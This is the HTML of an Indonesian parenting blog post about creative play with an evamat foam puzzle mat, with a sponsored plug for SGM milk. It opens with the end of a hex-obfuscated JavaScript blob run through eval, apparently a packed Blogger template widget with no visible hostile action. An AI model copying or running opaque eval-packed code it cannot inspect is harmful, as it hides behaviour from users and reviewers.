x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4991356148816787 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option no-items section' id='option' name='Theme Options'>
</div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.narasilia.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='NarasiLia.com' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6DuFhLkv78UQvdfsHsMbRPTdNZOQObkFgwxx4Mo3-retfYA8ZjTYpSp0lyEbX0rfd6uSI-TjB3rJWxOn8thJEQwZBLaepa55lakcmqm3Su1i1brruD5Vqr778ymfaCtOwcvSo59ENjXRDZ2GrK0UAbUFRYM7O26mI-X5wJI_cJKblUniKUdCh300m9BJa=s428' style='display: block' width='428px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Berbagi Pengalaman dan Tips Gaya Hidup</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.narasilia.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/keluarga' itemprop='url'>Keluarga</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/anak' itemprop='url'>_Anak-Anak</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/kesehatan' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/pendidikan' itemprop='url'>Pendidikan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/stasiun' itemprop='url'>Stasiun</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/about-me.html' itemprop='url'>About Me!</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/kerjasama-iklan.html' itemprop='url'>Kerjasama</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>28.10.20</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Berkreasi Dengan Karpet Puzzle Evamat
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp post-time'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-10-28T01:59:00+07:00'>Oktober 28, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html#comment-form' onclick=''>1</a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.narasilia.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3267750481760491655' itemprop='articleBody'>
<meta content='Biasanya karpet sponge evamat itu dipakai untuk alas lantai saja. Ternyata bisa kita manfaatkan sebagai media bermain yang menakjubkan untuk...' name='twitter:description'/>
<p><br /></p><h4 style="text-align: center;"><span style="color: #800180; font-family: georgia; font-size: large;">Biasanya karpet <i>sponge </i>evamat itu dipakai untuk alas lantai saja. Ternyata bisa kita manfaatkan sebagai media bermain yang menakjubkan untuk anak Generasi Maju. Seperti apa? Yuk simak ceritaku..</span></h4>
<br />
<br />
Ada rasa sedih ya saat anak kita yang masih batita sering banget terpeleset jatuh ke lantai. Kalau bukan bokongnya yang sakit, kepalanya yang sering kali mendarat duluan. "Dug..!"<br />
<br />Langsung terbayang isi kepalanya, duh semoga tidak kenapa-kenapa. Jangan sampai kena syaraf kepala, kalau otaknya rusak? Amit-amit, naudzubillah.&nbsp;<div><br /></div><div>Buru-buru kutenangkan dia dan kuusap-usap kepalanya. "Maafin bunda ya nak, makanya jalannya hati-hati..!"<br />
<br />Mau marah tapi siapa yang salah? Menurut pakar pendidikan anak yang pernah kudengar saat ikut seminar Mombassador SGM Eksplor, kalau anak jatuh atau kejedot, jangan ucapkan: "Ini nih, lantainya nakal ya bikin adek jatuh".</div><div><br /></div><div>Hayo siapa yang suka giniii? 😃</div><div><br /></div><div>Kenapa tidak boleh? Karena hal itu akan membuat anak jadi tidak percaya diri, mudah menyalahkan orang lain, dan mudah menyerah. Sebaiknya, beri tahu apa adanya, dukung jiwanya agar tetap berani dan jika berjalan memang harus pelan-pelan supaya tidak gampang jatuh.</div><div>
<br />Solusinya sejak kejadian itu, akhirnya aku membeli karpet alas lantai puzzle yang terbuat dari sponge evamat. Bahannya yang empuk dapat meminimalisir kerasnya lantai. Jika si kecil terjatuh, lumayan lebih aman. Ya kan?<br />
<br />Alhamdulillah di toko online ada yang menjual karpet evamat yang bermotif jalan raya, Syadid suka banget, kan bisa buat jalur bermain mobil-mobilan di situ. Malah suka sampai ketiduran, hehe.<div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/s2048/20201029_021106+%25281%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="1627" data-original-width="2048" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254-rw/20201029_021106+%25281%2529.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><br />
<br /><h3 style="text-align: left;"><span style="font-size: large;">
Manfaat Karpet Puzzle Evamat Yang Menakjubkan</span></h3>
<br />
Semakin besar, alhamdulillah si kecil sudah jarang terjatuh di lantai. Dan apakah karpet alas lantai itu tetap digunakan? Tentu saja, jika diperlukan kami akan menggelarnya untuk alas anti dingin di saat dia bermain atau berkreasi.<br />
<br />
Karena bentuknya puzzle, ternyata karpet evamat ini bisa dikreasikan menjadi media bermain dan belajar yang seru. Antara lain:<br />
<br />
<br /><b><span style="color: #990000; font-size: medium;">
1. Bermain Engklek</span></b><br /><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCIYAsV-Ci21JkR8c1RSYCNhfNNkaDWcQMQQPa_j97LigGq1H8uRlLROGdLmidmWodHS5whsQR1OvY7GrrjRhDIsCaNhbXs3tgi603eS-5dWI6tvJ3fRwZI-qOR75mpVw_JVd3erL6VxfB/s2048/20201029_012931.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="2048" data-original-width="2048" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCIYAsV-Ci21JkR8c1RSYCNhfNNkaDWcQMQQPa_j97LigGq1H8uRlLROGdLmidmWodHS5whsQR1OvY7GrrjRhDIsCaNhbXs3tgi603eS-5dWI6tvJ3fRwZI-qOR75mpVw_JVd3erL6VxfB/w320-h320-rw/20201029_012931.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div><br /></div><div>
Permainan tradisional yang dikenal dengan nama Dampu atau Petak Gunung ini ternyata banyak manfaatnya untuk menunjang tumbuh kembang anak.<br />
<br />
Antara lain:<br />
1. Melatih kemandirian dan rasa percaya diri dengan berani melompat dan melempar dadu<br />
2. Merangsang berpikir kreatif sambil berhitung saat meniti kotak-kotak <br />
3. Melatih keseimbangan tubuh dan koordinasi otak<br />
4. Melatih motorik kasar<br />
5. Tubuh akan tinggi dan kuat.<br />
<br />
Bunda bisa membuat kotak-kotak engklek menggunakan alas evamat, ajak si kecil menyusunnya. Lalu ambil benda kecil seperti batu, tutup botol, tempat benang yang untuk digunakan sebagai dadu. Bermainlah sambil mengajarkan mereka berhitung<br />
<br />
<br /><span style="color: #990000; font-size: medium;"><b>
2. Menyusun Puzzle Dengan Benar</b></span></div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6bUtp4RQb7mYLJ5EMAviS4CRZjOhg7AqYSwfAu3un5qSEl319T2yOxX-ZB4pFIV5OgDibrkVSV4uYvEyzz27bqN9kBtIo6H7PQ0zGe7MRFCeOK1KTCOdAhQB2Nh9yyzUvVRSTitEgJTM/s1025/20201029_012619.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="997" data-original-width="1025" height="311" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6bUtp4RQb7mYLJ5EMAviS4CRZjOhg7AqYSwfAu3un5qSEl319T2yOxX-ZB4pFIV5OgDibrkVSV4uYvEyzz27bqN9kBtIo6H7PQ0zGe7MRFCeOK1KTCOdAhQB2Nh9yyzUvVRSTitEgJTM/w320-h311-rw/20201029_012619.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div><br /></div><div>
Menyusun puzzle adalah permainan yang baik untuk menstimulasi otak, melatih kreatifitasnya berkembang, dan membantu kemampuan dalam menyelesaikan sesuatu.<br />
<br />
Menyusun puzzle evamat ini pun sangat mudah untuk usia anak balita. Motorik halusnya pun dapat dirangsang bekerja dengan telaten. Bagus untuk melatih emosionalnya juga, mereka akan lebih konsentrasi dan sabar.<br />
<br />
<br /><span style="color: #990000; font-size: medium;"><b>
3. Membuat Kreasi Bangun Ruang</b></span><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC80GE2JeyvTDUlwS3Tf6SPc0ME_r-d_7yl0LqiOANz2O1vkrc1pk6Oa8Dx-LJ76UlF03uB2KoJDtWJy-EMLs0phpl3AvgtDdhpC-qtJQYcCNGtVllaGSyyJZpFw4kicplV7NPiNnp6kwg/s2048/20201029_012255.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="2048" data-original-width="2048" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC80GE2JeyvTDUlwS3Tf6SPc0ME_r-d_7yl0LqiOANz2O1vkrc1pk6Oa8Dx-LJ76UlF03uB2KoJDtWJy-EMLs0phpl3AvgtDdhpC-qtJQYcCNGtVllaGSyyJZpFw4kicplV7NPiNnp6kwg/w320-h320-rw/20201029_012255.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="320" /></a></div><br /><div><br /></div><div>
Dengan karpet puzzle evamat ini, ayah bunda bisa mengajarkan mereka matematika mengenal bangun ruang. Bentuknya segi empat, bisa dibuat menjadi bangun ruang yang menarik seperti kendaraan atau bangunan rumah, menara, dan sebagainya.<br />
<br />
Anak diajak berfikir dan berimajinasi, hasilnya pun dapat digunakan untuk bermain. Mereka bisa bangga lho dengan hasilnya.</div><div><br />
<br /><b><span style="color: #990000; font-size: medium;">
4. Mengajarkan Kerapihan</span></b><br /><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfT2vzEx_NQSa0Ox03RsxlCzy6tIVYS4ITVwEE59m-Vd-K293cWYops6XeftXJZjwglaOYhLFAgYj6Vv9atmPTu4V4FuaVtVEkrVJwa4AIexNNX_WVTA3IQ5z6o9Hyt6fkwBDvG4Nah7Ax/s2048/20201029_013125.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" border="0" data-original-height="2048" data-original-width="1779" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfT2vzEx_NQSa0Ox03RsxlCzy6tIVYS4ITVwEE59m-Vd-K293cWYops6XeftXJZjwglaOYhLFAgYj6Vv9atmPTu4V4FuaVtVEkrVJwa4AIexNNX_WVTA3IQ5z6o9Hyt6fkwBDvG4Nah7Ax/w278-h320-rw/20201029_013125.jpg" title="Manfaat Karpet Puzzle Evamat Yang Menakjubkan Untuk Anak Generasi Maju" width="278" /></a></div><br /><div><br /></div><div>
Karpet puzzle evamat ini mudah dibongkar dan dibersihkan. Ajaklah anak-anak untuk bertanggungjawab merawatnya dengan mencuci dan menyimpannya dengan baik. Atau bila perlu ajak untuk menggunakannya saat ingin mendekorasi kamar atau ruang bermain.<br />
<br />
<br /><h3 style="text-align: left;">
Manfaat Bermain Bersama Bunda</h3>
<br />
Ide bermain ini aku dapatkan setelah membaca artikel di website <b><a href="https://www.generasimaju.co.id/bermain-bersama-bunda/" target="_blank">https://www.generasimaju.co.id/bermain-bersama-bunda/</a></b>. Ada beberapa aktivitas belajar dan bermain dikelompokan sesuai usia 1-3 tahun dan 3-5 tahun. Ayah dan bunda bisa memilihnya mana yang cocok untuk anak sendiri.<br />
<br />
Lebih asiknya lagi, kita bisa menonton video tutorial yang berdurasi selama 5 menit dan manfaatnya dijelaskan oleh pakar pendidikan. Permainan ini juga bisa dilakukan bersama bunda dan si kecil yang dapat menstimulasi 5 Potensi Prestasi: berpikir kreatif, percaya diri, mandiri, bantu tumbuh kembang, dan supel.<br />
<br />
Mengapa begitu? Karena biasanya anak-anak akan lebih gembira jika bisa bermain bersama ayah atau bundanya. Mereka lebih tenang, tertawa lepas, bounding jadi erat, dan jadi mudah berkomunikasi.<br />
<br />
Jangan lupa, supaya anak-anak tetap sehat dan kuat, berikan nutrisi yang tepat dan seimbang yang mengandung karbohidrat, protein, lemak, vitamin dan mineral. Seperti pada susu SGM Eksplor Complinutri yang mengandung zat gizi lengkap seperti kalsium, vitamin C &amp; D, serat pangan, minyak ikan, omega 3 &amp; 6, zinc.<br />
<br />
Kunjungi akun sosial media seperti Instagram dan <a href="https://www.facebook.com/akuanaksgm" target="_blank"><b>Facebook Aku Anak SGM</b></a> untuk mendapatkan informasi lengkap seputar nutrisi, tumbuh kembang, dan pola asuh anak-anak selama di rumah aja. Selamat mencoba!<!--/data/user/0/com.samsung.android.app.notes/files/clipdata/clipdata_201029_012002_508.sdoc--><div><br /></div><div><br /></div></div></div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&title=Berkreasi Dengan Karpet Puzzle Evamat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&title=Berkreasi Dengan Karpet Puzzle Evamat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' text='Berkreasi Dengan Karpet Puzzle Evamat'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Berkreasi Dengan Karpet Puzzle Evamat | https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Berkreasi Dengan Karpet Puzzle Evamat | https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg&description=Biasanya karpet sponge evamat itu dipakai untuk alas lantai saja. Ternyata bisa kita manfaatkan sebagai media bermain yang menakjubkan untuk...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html&title=Berkreasi Dengan Karpet Puzzle Evamat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
</span>
</div>
<div class='post-footer'>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc/s220/20231202_150203-01.jpeg' width='80'/>
<p>
<b>Pesan Lia Lathifa</b>
<br/>
Terimakasih sudah mampir ke blog aku, semoga artikelnya bisa membantu menjawab penasaran kamu. Lanjut diskusi personal? Bisa email ke: info.narasilia@gmail.com atau DM @lia_lathifa</p>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='author profile'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.narasilia.com/2020/10/manfaat-karpet-puzzle-evamat-menakjubkan-untuk-anak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-10-28T01:59:00+07:00'>Oktober 28, 2020</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5006373319775660752/3267750481760491655' title='Posting Email'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=3267750481760491655&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.narasilia.com/search/label/Ide' rel='tag'>Ide</a>,
<a href='https://www.narasilia.com/search/label/Kegiatan%20Anak' rel='tag'>Kegiatan Anak</a>,
<a href='https://www.narasilia.com/search/label/Keluarga%20Minum%20Susu' rel='tag'>Keluarga Minum Susu</a>,
<a href='https://www.narasilia.com/search/label/mombassador%20SGM' rel='tag'>mombassador SGM</a>,
<a href='https://www.narasilia.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifczYlcODN0VhkZcG9tqrsnrVkG_8vwxcZx4EqWwAe1TO8Z4woZfP758krkP0dkrvvD8FA6cgC44b_QdWk7Bl-yYWsLKx23nSUObJxyYRqtKi5cL9C7mxlXXiPhR2I0O6lqoPMvj9P9wdc/w320-h254/20201029_021106+%25281%2529.jpg' itemprop='url'/>
</div>
